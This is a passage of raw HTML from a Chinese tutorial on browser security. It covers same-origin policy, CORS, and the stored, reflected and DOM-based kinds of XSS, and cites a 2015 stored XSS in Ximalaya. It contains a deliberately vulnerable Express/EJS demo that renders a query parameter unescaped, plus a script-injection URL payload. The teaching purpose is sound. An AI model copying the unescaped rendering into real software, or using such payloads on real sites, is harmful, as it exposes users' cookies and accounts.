9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>跨域资源共享和跨文档消息机制</h3>\n<p>默认情况下，如果打开极客邦的官网页面，在官网页面中通过 XMLHttpRequest 或者 Fetch 来请求 InfoQ 中的资源，这时同源策略会阻止其向 InfoQ 发出请求，这样会大大制约我们的生产力。</p>\n<p>为了解决这个问题，我们引入了跨域资源共享（CORS），使用该机制可以进行跨域访问控制，从而使跨域数据传输得以安全进行。</p>\n<p>在介绍同源策略时，我们说明了如果两个页面不是同源的，则无法相互操纵 DOM。不过在实际应用中，经常需要两个不同源的 DOM 之间进行通信，于是浏览器中又引入了跨文档消息机制，可以通过 window.postMessage 的 JavaScript 接口来和不同源的 DOM 进行通信。</p>\n<h2 id="总结-3"><a href="#%E6%80%BB%E7%BB%93-3" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h2>\n<p>同源策略会隔离不同源的 DOM、页面数据和网络通信，进而实现 Web 页面的安全性。</p>\n<p>不过鱼和熊掌不可兼得，要绝对的安全就要牺牲掉便利性，因此我们要在这二者之间做权衡，找到中间的一个平衡点，也就是目前的页面安全策略原型。总结起来，它具备以下三个特点：</p>\n<ul>\n<li>页面中可以引用第三方资源，不过这也暴露了很多诸如 XSS 的安全问题，因此又在这种开放的基础之上引入了 CSP 来限制其自由程度。</li>\n<li>使用 XMLHttpRequest 和 Fetch 都是无法直接进行跨域请求的，因此浏览器又在这种严格策略的基础之上引入了跨域资源共享策略，让其可以安全地进行跨域操作。</li>\n<li>两个不同源的 DOM 是不能相互操纵的，因此，浏览器中又实现了跨文档消息机制，让其可以比较安全地通信</li>\n</ul>\n<h1 id="跨站脚本攻击-xss：为什么-cookie-中有-httponly-属性"><a href="#%E8%B7%A8%E7%AB%99%E8%84%9A%E6%9C%AC%E6%94%BB%E5%87%BB-xss%EF%BC%9A%E4%B8%BA%E4%BB%80%E4%B9%88-cookie-%E4%B8%AD%E6%9C%89-httponly-%E5%B1%9E%E6%80%A7" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>跨站脚本攻击 XSS：为什么 cookie 中有 httpOnly 属性</h1>\n<p>通过上篇文章的介绍，我们知道了同源策略可以隔离各个站点之间的 DOM 交互、页面数据和网络通信，虽然严格的同源策略会带来更多的安全，但是也束缚了 Web。这就需要在安全和自由之间找到一个平衡点，所以我们默认页面中可以引用任意第三方资源，然后又引入 CSP 策略来加以限制；默认 XMLHttpRequest 和 Fetch 不能跨站请求资源，然后又通过 CORS 策略来支持其跨域。</p>\n<p>不过支持页面中的第三方资源引用和 CORS 也带来了很多安全问题，其中最典型的就是 XSS 攻击。</p>\n<h2 id="什么是-xss-攻击"><a href="#%E4%BB%80%E4%B9%88%E6%98%AF-xss-%E6%94%BB%E5%87%BB" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>什么是 XSS 攻击</h2>\n<p>XSS 全称是 Cross Site Scripting，为了与“CSS”区分开来，故简称 XSS，翻译过来就是“跨站脚本”。XSS 攻击是指黑客往 HTML 文件中或者 DOM 中注入恶意脚本，从而在用户浏览页面时利用注入的恶意脚本对用户实施攻击的一种手段。</p>\n<p>最开始的时候，这种攻击是通过跨域来实现的，所以叫“跨域脚本”。但是发展到现在，往 HTML 文件中注入恶意代码的方式越来越多了，所以是否跨域注入脚本已经不是唯一的注入手段了，但是 XSS 这个名字却一直保留至今。</p>\n<p>当页面被注入了恶意 JavaScript 脚本时，浏览器无法区分这些脚本是被恶意注入的还是正常的页面内容，所以恶意注入 JavaScript 脚本也拥有所有的脚本权限。下面我们就来看看，如果页面被注入了恶意 JavaScript 脚本，恶意脚本都能做哪些事情</p>\n<ul>\n<li>可以窃取 Cookie 信息。恶意 JavaScript 可以通过“document.cookie”获取 Cookie 信息，然后通过 XMLHttpRequest 或者 Fetch 加上 CORS 功能将数据发送给恶意服务器；恶意服务器拿到用户的 Cookie 信息之后，就可以在其他电脑上模拟用户的登录，然后进行转账等操作。</li>\n<li>可以监听用户行为。恶意 JavaScript 可以使用“addEventListener”接口来监听键盘事件，比如可以获取用户输入的信用卡等信息，将其发送到恶意服务器。黑客掌握了这些信息之后，又可以做很多违法的事情。</li>\n<li>可以通过修改 DOM 伪造假的登录窗口，用来欺骗用户输入用户名和密码等信息。</li>\n<li>还可以在页面内生成浮窗广告，这些广告会严重地影响用户体验。</li>\n</ul>\n<p>除了以上几种情况外，恶意脚本还能做很多其他的事情，这里就不一一介绍了。总之，如果让页面插入了恶意脚本，那么就相当于把我们页面的隐私数据和行为完全暴露给黑客了。</p>\n<h2 id="恶意脚本是怎么注入的"><a href="#%E6%81%B6%E6%84%8F%E8%84%9A%E6%9C%AC%E6%98%AF%E6%80%8E%E4%B9%88%E6%B3%A8%E5%85%A5%E7%9A%84" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>恶意脚本是怎么注入的</h2>\n<p>现在我们知道了页面中被注入恶意的 JavaScript 脚本是一件非常危险的事情，所以网站开发者会尽可能地避免页面中被注入恶意脚本。要想避免站点被注入恶意脚本，就要知道有哪些常见的注入方式。通常情况下，主要有存储型 XSS 攻击、反射型 XSS 攻击和基于 DOM 的 XSS 攻击三种方式来注入恶意脚本。</p>\n<h3 id="存储型-xss-攻击"><a href="#%E5%AD%98%E5%82%A8%E5%9E%8B-xss-%E6%94%BB%E5%87%BB" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>存储型 XSS 攻击</h3>\n<p>我们先来看看存储型 XSS 攻击是怎么向 HTML 文件中注入恶意脚本的，你可以参考下图</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-25-20-54a57fa819a705d540d2698134de9c9b-43c12.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 78.66666666666667%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 25 20" title="" data-src="/static/2021-07-15-14-25-20-54a57fa819a705d540d2698134de9c9b-fee1c.png" data-srcset="/static/2021-07-15-14-25-20-54a57fa819a705d540d2698134de9c9b-a67b7.png 200w,\n/static/2021-07-15-14-25-20-54a57fa819a705d540d2698134de9c9b-0b187.png 400w,\n/static/2021-07-15-14-25-20-54a57fa819a705d540d2698134de9c9b-fee1c.png 800w,\n/static/2021-07-15-14-25-20-54a57fa819a705d540d2698134de9c9b-b1a91.png 1200w,\n/static/2021-07-15-14-25-20-54a57fa819a705d540d2698134de9c9b-43c12.png 1500w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>通过上图，我们可以看出存储型 XSS 攻击大致需要经过如下步骤：</p>\n<ul>\n<li>首先黑客利用站点漏洞将一段恶意 JavaScript 代码提交到网站的数据库中；</li>\n<li>然后用户向网站请求包含了恶意 JavaScript 脚本的页面；</li>\n<li>当用户浏览该页面的时候，恶意脚本就会将用户的 Cookie 信息等数据上传到服务器。</li>\n</ul>\n<p>下面我们来看个例子，2015 年喜马拉雅就被曝出了存储型 XSS 漏洞。起因是在用户设置专辑名称时，服务器对关键字过滤不严格，比如可以将专辑名称设置为一段 JavaScript，如下图所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-25-47-cc9e48874499cd8b58a894b372b72463-09eb7.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 80.99824868651488%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 25 47" title="" data-src="/static/2021-07-15-14-25-47-cc9e48874499cd8b58a894b372b72463-fee1c.png" data-srcset="/static/2021-07-15-14-25-47-cc9e48874499cd8b58a894b372b72463-a67b7.png 200w,\n/static/2021-07-15-14-25-47-cc9e48874499cd8b58a894b372b72463-0b187.png 400w,\n/static/2021-07-15-14-25-47-cc9e48874499cd8b58a894b372b72463-fee1c.png 800w,\n/static/2021-07-15-14-25-47-cc9e48874499cd8b58a894b372b72463-09eb7.png 1142w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>当黑客将专辑名称设置为一段 JavaScript 代码并提交时，喜马拉雅的服务器会保存该段 JavaScript 代码到数据库中。然后当用户打开黑客设置的专辑时，这段代码就会在用户的页面里执行（如下图），这样就可以获取用户的 Cookie 等数据信息</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-26-05-85fe1e9026072e0220d46ce40c421c59-457a0.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 95.50561797752809%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 26 05" title="" data-src="/static/2021-07-15-14-26-05-85fe1e9026072e0220d46ce40c421c59-fee1c.png" data-srcset="/static/2021-07-15-14-26-05-85fe1e9026072e0220d46ce40c421c59-a67b7.png 200w,\n/static/2021-07-15-14-26-05-85fe1e9026072e0220d46ce40c421c59-0b187.png 400w,\n/static/2021-07-15-14-26-05-85fe1e9026072e0220d46ce40c421c59-fee1c.png 800w,\n/static/2021-07-15-14-26-05-85fe1e9026072e0220d46ce40c421c59-457a0.png 1068w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>当用户打开黑客设置的专辑页面时，服务器也会将这段恶意 JavaScript 代码返回给用户，因此这段恶意脚本就在用户的页面中执行了。</p>\n<p>恶意脚本可以通过 XMLHttpRequest 或者 Fetch 将用户的 Cookie 数据上传到黑客的服务器，如下图所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-26-30-da03b9cc2934fc163b21b1b7a1be7b40-09eb7.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 90.19264448336251%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 26 30" title="" data-src="/static/2021-07-15-14-26-30-da03b9cc2934fc163b21b1b7a1be7b40-fee1c.png" data-srcset="/static/2021-07-15-14-26-30-da03b9cc2934fc163b21b1b7a1be7b40-a67b7.png 200w,\n/static/2021-07-15-14-26-30-da03b9cc2934fc163b21b1b7a1be7b40-0b187.png 400w,\n/static/2021-07-15-14-26-30-da03b9cc2934fc163b21b1b7a1be7b40-fee1c.png 800w,\n/static/2021-07-15-14-26-30-da03b9cc2934fc163b21b1b7a1be7b40-09eb7.png 1142w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>黑客拿到了用户 Cookie 信息之后，就可以利用 Cookie 信息在其他机器上登录该用户的账号（如下图），并利用用户账号进行一些恶意操作。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-26-42-4e59ee616b0b62862c9dfcab00f8ce6a-6f7a7.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 64.15620641562064%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 26 42" title="" data-src="/static/2021-07-15-14-26-42-4e59ee616b0b62862c9dfcab00f8ce6a-fee1c.png" data-srcset="/static/2021-07-15-14-26-42-4e59ee616b0b62862c9dfcab00f8ce6a-a67b7.png 200w,\n/static/2021-07-15-14-26-42-4e59ee616b0b62862c9dfcab00f8ce6a-0b187.png 400w,\n/static/2021-07-15-14-26-42-4e59ee616b0b62862c9dfcab00f8ce6a-fee1c.png 800w,\n/static/2021-07-15-14-26-42-4e59ee616b0b62862c9dfcab00f8ce6a-b1a91.png 1200w,\n/static/2021-07-15-14-26-42-4e59ee616b0b62862c9dfcab00f8ce6a-6f7a7.png 1434w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>以上就是存储型 XSS 攻击的一个典型案例，这是乌云网在 2015 年曝出来的，虽然乌云网由于某些原因被关停了。</p>\n<h3 id="反射型-xss-攻击"><a href="#%E5%8F%8D%E5%B0%84%E5%9E%8B-xss-%E6%94%BB%E5%87%BB" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>反射型 XSS 攻击</h3>\n<p>在一个反射型 XSS 攻击过程中，恶意 JavaScript 脚本属于用户发送给网站请求中的一部分，随后网站又把恶意 JavaScript 脚本返回给用户。当恶意 JavaScript 脚本在用户页面中被执行时，黑客就可以利用该脚本做一些恶意操作。</p>\n<p>这样讲有点抽象，下面我们结合一个简单的 Node 服务程序来看看什么是反射型 XSS。首先我们使用 Node 来搭建一个简单的页面环境，搭建好的服务代码如下所示：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="61645481811924840000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`var express = require(\'express\');\nvar router = express.Router();\n\n/* GET home page. */\nrouter.get(\'/\', function(req, res, next) {\n  res.render(\'index\', { title: \'Express\', xss: req.query.xss });\n});\n\nmodule.exports = router;`, `61645481811924840000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token keyword">var</span> express <span class="token operator">=</span> <span class="token function">require</span><span class="token punctuation">(</span><span class="token string">\'express\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token keyword">var</span> router <span class="token operator">=</span> express<span class="token punctuation">.</span><span class="token function">Router</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n\n<span class="token comment">/* GET home page. */</span>\nrouter<span class="token punctuation">.</span><span class="token function">get</span><span class="token punctuation">(</span><span class="token string">\'/\'</span><span class="token punctuation">,</span> <span class="token keyword">function</span><span class="token punctuation">(</span><span class="token parameter">req<span class="token punctuation">,</span> res<span class="token punctuation">,</span> next</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  res<span class="token punctuation">.</span><span class="token function">render</span><span class="token punctuation">(</span><span class="token string">\'index\'</span><span class="token punctuation">,</span> <span class="token punctuation">{</span> title<span class="token punctuation">:</span> <span class="token string">\'Express\'</span><span class="token punctuation">,</span> xss<span class="token punctuation">:</span> req<span class="token punctuation">.</span>query<span class="token punctuation">.</span>xss <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n\nmodule<span class="token punctuation">.</span>exports <span class="token operator">=</span> router<span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="86840597651705970000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<html>\n  <head>\n    <title><%= title %></title>\n    <link rel=&quot;stylesheet&quot; href=&quot;/stylesheets/style.css&quot; />\n  </head>\n  <body>\n    <h1><%= title %></h1>\n    <p>Welcome to <%= title %></p>\n    <div>\n      <%- xss %>\n    </div>\n  </body>\n</html>`, `86840597651705970000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>html</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>head</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>title</span><span class="token punctuation">></span></span>&lt;%= title %><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>title</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>link</span> <span class="token attr-name">rel</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>stylesheet<span class="token punctuation">"</span></span> <span class="token attr-name">href</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>/stylesheets/style.css<span class="token punctuation">"</span></span> <span class="token punctuation">/></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>head</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>h1</span><span class="token punctuation">></span></span>&lt;%= title %><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>h1</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>p</span><span class="token punctuation">></span></span>Welcome to &lt;%= title %><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>p</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>\n      &lt;%- xss %>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>上面这两段代码，第一段是路由，第二段是视图，作用是将 URL 中 xss 参数的内容显示在页面。我们可以在本地演示下，比如打开 <code class="language-text">http://localhost:3000/?xss=123</code> 这个链接，这样在页面中展示就是“123”了（如下图），是正常的，没有问题的。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-29-27-ea71c697a01062c57399df008b1f546f-5e571.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 60.49382716049383%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 29 27" title="" data-src="/static/2021-07-15-14-29-27-ea71c697a01062c57399df008b1f546f-fee1c.png" data-srcset="/static/2021-07-15-14-29-27-ea71c697a01062c57399df008b1f546f-a67b7.png 200w,\n/static/2021-07-15-14-29-27-ea71c697a01062c57399df008b1f546f-0b187.png 400w,\n/static/2021-07-15-14-29-27-ea71c697a01062c57399df008b1f546f-fee1c.png 800w,\n/static/2021-07-15-14-29-27-ea71c697a01062c57399df008b1f546f-b1a91.png 1200w,\n/static/2021-07-15-14-29-27-ea71c697a01062c57399df008b1f546f-5e571.png 1458w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>但当打开 <code class="language-text">http://localhost:3000/?xss=&lt;script&gt;alert(&#39;你被xss攻击了&#39;)&lt;/script&gt;</code> 这段 URL 时，其结果如下图所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-30-00-d61413aaf2f70a5a3197400cb0cc5e62-63b15.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 42.31884057971015%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 30 00" title="" data-src="/static/2021-07-15-14-30-00-d61413aaf2f70a5a3197400cb0cc5e62-fee1c.png" data-srcset="/static/2021-07-15-14-30-00-d61413aaf2f70a5a3197400cb0cc5e62-a67b7.png 200w,\n/static/2021-07-15-14-30-00-d61413aaf2f70a5a3197400cb0cc5e62-0b187.png 400w,\n/static/2021-07-15-14-30-00-d61413aaf2f70a5a3197400cb0cc5e62-fee1c.png 800w,\n/static/2021-07-15-14-30-00-d61413aaf2f70a5a3197400cb0cc5e62-b1a91.png 1200w,\n/static/2021-07-15-14-30-00-d61413aaf2f70a5a3197400cb0cc5e62-63b15.png 1380w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>通过这个操作，我们会发现用户将一段含有恶意代码的请求提交给 Web 服务器，Web 服务器接收到请求时，又将恶意代码反射给了浏览器端，这就是反射型 XSS 攻击。在现实生活中，黑客经常会通过 QQ 群或者邮件等渠道诱导用户去点击这些恶意链接，所以对于一些链接我们一定要慎之又慎。</p>\n<p>另外需要注意的是，Web 服务器不会存储反射型 XSS 攻击的恶意脚本，这是和存储型 XSS 攻击不同的地方。</p>\n<h3 id="基于-dom-的-xss-攻击"><a href="#%E5%9F%BA%E4%BA%8E-dom-%E7%9A%84-xss-%E6%94%BB%E5%87%BB" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>基于 DOM 的 XSS 攻击</h3>\n<p>基于 DOM 的 XSS 攻击是不牵涉到页面 Web 服务器的。具体来讲，黑客通过各种手段将恶意脚本注入用户的页面中，比如通过网络劫持在页面传输过程中修改 HTML 页面的内容，这种劫持类型很多，有通过 WiFi 路由器劫持的，有通过本地恶意软件来劫持的，它们的共同点是在 Web 资源传输过程或者在用户使用页面的过程中修改 Web 页面的数据</p>\n<h2 id="如何阻止-xss-攻击"><a href="#%E5%A6%82%E4%BD%95%E9%98%BB%E6%AD%A2-xss-%E6%94%BB%E5%87%BB" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 